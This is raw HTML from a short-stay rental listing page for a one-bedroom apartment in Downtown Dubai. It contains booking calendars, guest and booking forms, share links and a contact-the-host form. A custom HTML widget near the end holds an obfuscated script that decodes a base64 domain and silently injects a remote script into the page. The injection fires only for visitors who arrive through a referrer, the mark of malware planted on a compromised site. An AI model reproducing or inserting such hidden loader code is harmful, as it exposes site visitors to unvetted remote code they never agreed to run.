	            </li><li data-timestamp="1787702400" data-formatted-date="26-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1787788800" data-formatted-date="27-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1787875200" data-formatted-date="28-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1787961600" data-formatted-date="29-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1788048000" data-formatted-date="30-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1788134400" data-formatted-date="31-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="single-listing-calendar-wrap right-calendar" data-month = "8" style="display:none;"><div class="month clearfix"><h4>September <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li data-timestamp="1788220800" data-formatted-date="01-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1788307200" data-formatted-date="02-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1788393600" data-formatted-date="03-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1788480000" data-formatted-date="04-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1788566400" data-formatted-date="05-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1788652800" data-formatted-date="06-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1788739200" data-formatted-date="07-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1788825600" data-formatted-date="08-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1788912000" data-formatted-date="09-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1788998400" data-formatted-date="10-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1789084800" data-formatted-date="11-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1789171200" data-formatted-date="12-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1789257600" data-formatted-date="13-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1789344000" data-formatted-date="14-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1789430400" data-formatted-date="15-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1789516800" data-formatted-date="16-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1789603200" data-formatted-date="17-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1789689600" data-formatted-date="18-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1789776000" data-formatted-date="19-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1789862400" data-formatted-date="20-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1789948800" data-formatted-date="21-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1790035200" data-formatted-date="22-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1790121600" data-formatted-date="23-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1790208000" data-formatted-date="24-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1790294400" data-formatted-date="25-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1790380800" data-formatted-date="26-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1790467200" data-formatted-date="27-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1790553600" data-formatted-date="28-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1790640000" data-formatted-date="29-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1790726400" data-formatted-date="30-09-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li></ul></div><div class="single-listing-calendar-wrap left-calendar" data-month = "9" style="display:none;"><div class="month clearfix"><h4>October <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1790812800" data-formatted-date="01-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1790899200" data-formatted-date="02-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1790985600" data-formatted-date="03-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1791072000" data-formatted-date="04-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1791158400" data-formatted-date="05-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1791244800" data-formatted-date="06-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1791331200" data-formatted-date="07-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1791417600" data-formatted-date="08-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1791504000" data-formatted-date="09-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1791590400" data-formatted-date="10-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1791676800" data-formatted-date="11-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1791763200" data-formatted-date="12-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1791849600" data-formatted-date="13-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1791936000" data-formatted-date="14-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1792022400" data-formatted-date="15-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1792108800" data-formatted-date="16-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1792195200" data-formatted-date="17-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1792281600" data-formatted-date="18-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1792368000" data-formatted-date="19-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1792454400" data-formatted-date="20-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1792540800" data-formatted-date="21-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1792627200" data-formatted-date="22-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1792713600" data-formatted-date="23-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1792800000" data-formatted-date="24-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1792886400" data-formatted-date="25-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1792972800" data-formatted-date="26-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1793059200" data-formatted-date="27-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1793145600" data-formatted-date="28-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1793232000" data-formatted-date="29-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1793318400" data-formatted-date="30-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1793404800" data-formatted-date="31-10-2026" class="current-month  day-available future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="single-listing-calendar-wrap right-calendar" data-month = "10" style="display:none;"><div class="month clearfix"><h4>November <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1793491200" data-formatted-date="01-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1793577600" data-formatted-date="02-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1793664000" data-formatted-date="03-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1793750400" data-formatted-date="04-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1793836800" data-formatted-date="05-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1793923200" data-formatted-date="06-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1794009600" data-formatted-date="07-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1794096000" data-formatted-date="08-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1794182400" data-formatted-date="09-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1794268800" data-formatted-date="10-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1794355200" data-formatted-date="11-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1794441600" data-formatted-date="12-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1794528000" data-formatted-date="13-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1794614400" data-formatted-date="14-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1794700800" data-formatted-date="15-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1794787200" data-formatted-date="16-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1794873600" data-formatted-date="17-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1794960000" data-formatted-date="18-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1795046400" data-formatted-date="19-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1795132800" data-formatted-date="20-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1795219200" data-formatted-date="21-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1795305600" data-formatted-date="22-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1795392000" data-formatted-date="23-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1795478400" data-formatted-date="24-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1795564800" data-formatted-date="25-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1795651200" data-formatted-date="26-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1795737600" data-formatted-date="27-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1795824000" data-formatted-date="28-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1795910400" data-formatted-date="29-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1795996800" data-formatted-date="30-11-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li></ul></div><div class="single-listing-calendar-wrap left-calendar" data-month = "11" style="display:none;"><div class="month clearfix"><h4>December <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li data-timestamp="1796083200" data-formatted-date="01-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1796169600" data-formatted-date="02-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1796256000" data-formatted-date="03-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1796342400" data-formatted-date="04-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1796428800" data-formatted-date="05-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1796515200" data-formatted-date="06-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1796601600" data-formatted-date="07-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1796688000" data-formatted-date="08-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1796774400" data-formatted-date="09-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1796860800" data-formatted-date="10-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1796947200" data-formatted-date="11-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1797033600" data-formatted-date="12-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1797120000" data-formatted-date="13-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1797206400" data-formatted-date="14-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1797292800" data-formatted-date="15-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1797379200" data-formatted-date="16-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1797465600" data-formatted-date="17-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1797552000" data-formatted-date="18-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1797638400" data-formatted-date="19-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1797724800" data-formatted-date="20-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1797811200" data-formatted-date="21-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1797897600" data-formatted-date="22-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1797984000" data-formatted-date="23-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1798070400" data-formatted-date="24-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1798156800" data-formatted-date="25-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1798243200" data-formatted-date="26-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1798329600" data-formatted-date="27-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1798416000" data-formatted-date="28-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1798502400" data-formatted-date="29-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1798588800" data-formatted-date="30-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1798675200" data-formatted-date="31-12-2026" class="current-month  day-available future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="single-listing-calendar-wrap right-calendar" data-month = "12" style="display:none;"><div class="month clearfix"><h4>January <span>2027</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1798761600" data-formatted-date="01-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1798848000" data-formatted-date="02-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1798934400" data-formatted-date="03-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1799020800" data-formatted-date="04-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1799107200" data-formatted-date="05-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1799193600" data-formatted-date="06-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1799280000" data-formatted-date="07-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1799366400" data-formatted-date="08-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1799452800" data-formatted-date="09-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1799539200" data-formatted-date="10-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1799625600" data-formatted-date="11-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1799712000" data-formatted-date="12-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1799798400" data-formatted-date="13-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1799884800" data-formatted-date="14-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1799971200" data-formatted-date="15-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1800057600" data-formatted-date="16-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1800144000" data-formatted-date="17-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1800230400" data-formatted-date="18-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1800316800" data-formatted-date="19-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1800403200" data-formatted-date="20-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1800489600" data-formatted-date="21-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1800576000" data-formatted-date="22-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1800662400" data-formatted-date="23-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1800748800" data-formatted-date="24-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1800835200" data-formatted-date="25-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1800921600" data-formatted-date="26-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1801008000" data-formatted-date="27-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1801094400" data-formatted-date="28-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1801180800" data-formatted-date="29-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1801267200" data-formatted-date="30-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1801353600" data-formatted-date="31-01-2027" class="current-month  day-available future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div>
                            <div class="calendar-navigation custom-actions">
                                <button class="listing-cal-prev btn btn-action pull-left disabled"><i
                                            class="homey-icon homey-icon-arrow-left-1" aria-hidden="true"></i></button>
                                <button class="listing-cal-next btn btn-action pull-right"><i
                                            class="homey-icon homey-icon-arrow-right-1" aria-hidden="true"></i></button>
                            </div><!-- calendar-navigation -->
                        </div>
                    </div>

                    <div class="search-guests single-guests-js">
	<input name="guests" value="" readonly type="text" class="form-control" autocomplete="off" placeholder="Guests">
	<input type="hidden" name="adult_guest" value="0">
	<input type="hidden" name="child_guest" value="0">
	<div class="search-guests-wrap single-form-guests-js clearfix">
	
		<div class="adults-calculator">
			<span class="quantity-calculator homey_adult">0</span>
			<span class="calculator-label">Adults</span>
			<button class="adult_plus btn btn-secondary-outlined" type="button"><i class="homey-icon homey-icon-add" aria-hidden="true"></i></button>
			<button class="adult_minus btn btn-secondary-outlined" type="button"><i class="homey-icon homey-icon-subtract" aria-hidden="true"></i></button>
		</div>

				<div class="children-calculator">
			<span class="quantity-calculator homey_child">0</span>
			<span class="calculator-label">Children</span>
			<button class="child_plus btn btn-secondary-outlined" type="button"><i class="homey-icon homey-icon-add" aria-hidden="true"></i></button>
			<button class="child_minus btn btn-secondary-outlined" type="button"><i class="homey-icon homey-icon-subtract" aria-hidden="true"></i></button>
		</div>
				<div class="guest-apply-btn">
			<button class="btn apply_guests btn-primary" type="button">Apply</button>
		</div><!-- guest-apply-btn -->
	</div><!-- search-guests -->
</div>

                    
                                            <div class="search-message">
                            <textarea name="guest_message" class="form-control" rows="3"
                                      placeholder="Introduce yourself to the host"></textarea>
                        </div>
                    
                    <div class="homey_preloader">
                        <div class="spinner">
	<div class="bounce1"></div>
	<div class="bounce2"></div>
	<div class="bounce3"></div>
</div>                    </div>
                    <div id="homey_booking_cost" class="payment-list"></div>

                    <input type="hidden" name="listing_id" id="listing_id" value="5009">
                    <input type="hidden" name="reservation-security" id="reservation-security"
                           value="680e983e0a"/>

                                                                    <button id="request_for_reservation" type="button"
                                class="btn btn-full-width btn-primary">Request to Book</button>
                        <div class="text-center text-small"><i
                                    class="homey-icon homey-icon-information-circle"></i> You won&#039;t be charged yet                        </div>
                                    
            </div><!-- block-body-sidebar -->
        </div><!-- sidebar-booking-module-body -->

    </div><!-- block -->
</div><!-- sidebar-booking-module -->
<div class="sidebar-booking-module-footer">
    <div class="block-body-sidebar">

                    <button type="button" data-listid="5009"
                    class="add_fav btn btn-full-width btn-grey-outlined"><i class="homey-icon homey-icon-love-it"
                                                                            aria-hidden="true"></i> Add to Favorites            </button>
        
                    <button type="button" data-toggle="modal" data-target="#modal-contact-host"
                    class="btn btn-full-width btn-grey-outlined">Contact the host</button>
        
                    <button type="button" id="homey-print" class="homey-print btn btn-full-width btn-blank"
                    data-listing-id="5009">
                <i class="homey-icon homey-icon-print-text" aria-hidden="true"></i> Print this page            </button>
            </div><!-- block-body-sidebar -->

    <div class="social-icons social-round">
      <a class="btn-bg-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fdubaishortstay.com%2Flisting%2Fapartment%2Fsouth-ridge-one-bedroom%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
        <i class="homey-icon homey-icon-social-media-facebook"></i>
      </a>
	  <a class="btn-bg-twitter" href="https://twitter.com/intent/tweet?text=South+Ridge+One+Bedroom+Downtown+Dubai&url=https%3A%2F%2Fdubaishortstay.com%2Flisting%2Fapartment%2Fsouth-ridge-one-bedroom%2F&via=" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}">
	    <i class="homey-icon homey-icon-social-media-twitter"></i>
	  </a>

	  <a class="btn-bg-pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdubaishortstay.com%2Flisting%2Fapartment%2Fsouth-ridge-one-bedroom%2F&amp;media=https://dubaishortstay.com/wp-content/uploads/2022/01/South-Ridge-Airbnb-one-bed-1024x683.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	    <i class="homey-icon homey-icon-social-pinterest"></i>
	  </a>

	  <a class="btn-bg-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdubaishortstay.com%2Flisting%2Fapartment%2Fsouth-ridge-one-bedroom%2F&title=South+Ridge+One+Bedroom+Downtown+Dubai&source=https%3A%2F%2Fdubaishortstay.com%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	    <i class="homey-icon homey-icon-professional-network-linkedin"></i>
	  </a>
	  </div></div><!-- sidebar-booking-module-footer -->

                    <div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 19e154650207e59235a0512ff4161502 --></div></div><div id="custom_html-21" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 4dc02d98bf24667f0ec266383bcba7df --></div></div><div id="custom_html-33" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 970e9be301184097faecac5f503832d7 --></div></div><div id="custom_html-45" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- e8e2afd2f06109d534cccc47d2de64c4 --></div></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
                </div>
            </div>
        </div>
    </div>
</section><!-- main-content-area --><div class="modal fade custom-modal-contact-host" id="modal-contact-host" tabindex="-1" role="dialog">
    <div class="modal-dialog clearfix" role="document">

        <div class="modal-body">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                    <h4 class="modal-title">Contact the host</h4>
                </div>
                <div class="modal-body host-contact-wrap">

                    <div class="modal-contact-host-form">

                        
                        <form method="POST">


                            <input type="hidden" name="target_email" value="in&#102;&#111;&#64;key&#115;&#112;le&#97;&#115;&#101;&#46;&#97;e">
                            <input type="hidden" name="host_contact_security" value="22cfa810c1"/>
                            <input type="hidden" name="permalink" value="https://dubaishortstay.com/listing/apartment/south-ridge-one-bedroom/"/>
                            <input type="hidden" name="listing_title" value="South Ridge One Bedroom Downtown Dubai"/>
                            <input type="hidden" name="action" value="homey_host_contact">
                            <div class="form-group">
                                <input type="text" name="name" class="form-control" placeholder="Name">
                            </div>
                            <div class="form-group">
                                <input type="email" name="email" class="form-control" placeholder="Email">
                            </div>
                            <div class="form-group">
                                <input type="text" name="phone" class="form-control" placeholder="Phone">
                            </div>
                            <div class="form-group">
